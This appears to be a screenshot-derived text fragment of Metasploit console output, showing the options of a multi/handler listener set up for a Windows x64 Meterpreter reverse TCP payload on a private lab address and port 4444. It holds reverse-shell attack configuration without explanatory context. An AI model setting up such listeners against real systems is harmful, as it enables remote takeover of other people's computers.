 msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target